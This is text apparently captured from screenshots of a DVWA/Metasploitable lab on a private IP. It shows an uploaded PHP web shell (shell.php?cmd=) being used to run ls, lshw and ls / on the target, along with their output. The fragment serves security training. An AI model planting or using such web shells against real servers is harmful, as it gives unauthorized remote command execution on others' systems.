 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png php.php shell.php
ls
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell1.php?cmd=lshw
metasploitable
description: Computer
width: 32 bits
*-core
description: Motherboard
physical id: 0
*-memory
description: System memory
physical id: 0
size: 2971MiB
*-cpu
product: Intel(R) Core(TM) i7-14700
vendor: Intel Corp.
physical id: 1
bus info: cpu@0
version: 6.7.1
serial: 000B-0671-0000-0000-0000-0000
size: 2100MHz
width: 64 bits
capabilities: fpu fpu_exception wp vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov
configuration: id=0
*-pci
description: Host bridge
product: 440FX - 82441FX PMC [Natoma]
vendor: Intel Corporation
physical id: 100
bus info: pci@0000:00:00.0
version: 02
width: 32 bits
clock: 33MHz
*-isa
description: ISA bridge
product: 82371SB PIIX3 ISA [Natoma/Triton II]
lshw
192.168.50.101/dvwa/hac
Not secure 192
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ls /